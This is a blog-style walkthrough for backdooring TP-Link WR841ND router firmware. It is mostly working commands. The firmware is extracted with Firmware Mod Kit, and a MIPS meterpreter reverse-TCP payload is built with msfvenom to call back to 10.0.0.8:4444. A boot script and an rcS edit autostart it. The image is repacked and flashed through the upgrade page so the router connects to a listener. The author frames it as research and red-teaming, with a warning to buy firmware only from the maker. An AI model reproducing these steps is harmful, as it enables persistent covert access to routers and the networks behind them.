Backdooring TP-Link WR841ND WiFi router
Note: This is just for research purposes.
I had one old WiFi router (TP-Link WR841ND) laying around, without any real use. I decided to tinker with it a bit. For a long time I have had some plans to check how easy it would be to backdoor a firmware to some device, this was perfect opportunity for it. Of course, some firmwares are encrypted or have some other security/sanity checks in place, but the firmware for this device didn’t have any such security measures in place. Here is a small write-up about how this was done.
With a little changes, this can be used to backdoor / root / whatever some other devices too. Basic flow is to get a firmware for the device, extract it, do some changes and then pack it again and then flashing the firmware to the device (and hope you will not brick the device!).
0x00 Original firmware

First, grab the firmware from TP-Link website and unzip the package (firmware link below, at the time of writing this).
wget "http://static.tp-link.com/TL-WR841ND(UN)_V8_170210.zip" -O TL-WR841ND-v8-170210-firmware.zip
and then unzip the package:
unzip -j TL-WR841ND-v8-170210-firmware.zip
0x01 Firmware Mod Kit

Get the ‘Firmware Mod Kit’ by RampageX as follows (to some other dir, e.g. /tools/ or something):
git clone https://github.com/rampageX/firmware-mod-kit.git

Check the ‘firmware-mod-kit/src’ – directory, run ‘./configure’ and ‘make’ on that directory so you have all the necessary prerequisites. Install additional programs as needed (by the configure – script). After that is done, it’s time to extract the firmware by running the extract command:
/OffensiveSec/firmware-mod-kit/extract-firmware.sh wr841ndv8_en_3_16_9_up_boot\(170210\).bin
0x02 The backdoor

Now it is time to create the backdoor script and executable, but first, the architecture type for the device has to be checked. This can be easily done by checking some executable file from the extracted firmware (or by checking the device specs..).
file bin/busybox bin/busybox: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, corrupted section header size
Now we know that we need to make the backdoor to work for MIPS architecture. For this case, lets use msfvenom to create the executable to “/usr/bin/” – directory in the rootfs of the firmware.
/msfvenom -p linux/mipsbe/meterpreter/reverse_tcp LHOST=10.0.0.8 LPORT=4444 -f elf > mprevshellstaged
Make the backdoor executable
chmod 755 mprevshellstaged
The payload (or any other executable from the extracted firmware) can be tested with QEMU like this (first copy the ‘qemu-mips-static’ to fmk/rootfs/ – directory, change directory to that and then run the QEMU. Oh, and remember to remove ‘qemu-mips-static’ from the rootfs when done):
cp /usr/bin/qemu-mips-static fmk/rootfs/ cd fmk/rootfs chroot . ./qemu-mips-static usr/bin/mprevshellstaged
0x03 Autostart scripts
To start the backdoor automaticly at boot, we have to do a small script and edit the startup script so our backdoor is launched at boot.
Note: If/when reverse shell payload is used via WAN port, you must add delay before launching it. Otherwise it won’t connect (since the WAN interface is not ready).
Here is a small script that I made in fmk/rootfs/usr/bin/ – directory, backdoor.sh:
#!/bin/sh sleep 30 /usr/bin/mprevshellstaged &
Now edit the startup script in fmk/rootfs/etc/rc.d/rcS – directory, by adding this line to the bottom of the script:
/usr/bin/backdoor.sh &
Build the new firmware (no padding, minimal size):
./firmware-mod-kit/build-firmware.sh fmk -nopad -min
After a while the script informs it has succesfully build the new firmware:

... Done Finished! New firmware image has been saved to: /OffensiveSec/TP-Link-WR841ND/fmk/new-firmware.bin

It’s now time to setup the multi/handler to listen for incoming connections.
0x04 Upgrading the device


Now, login to the device and start a normal upgrade procedure.

Choose the newly generated firmware (with backdoor):

Yes, yes I’m sure I want to upgrade the firmware with the shiny(?) backdoor…

After the device boots, it connects back to our server with the multi/handler:
0x05 What’s the reason/motivation?
To demonstrate that you should get the firmware from legit places, only from the manufacturer. You find a cheap, used router? It may have backdoors installed. You get the idea. Other usages to this: Red teaming, penetration testing.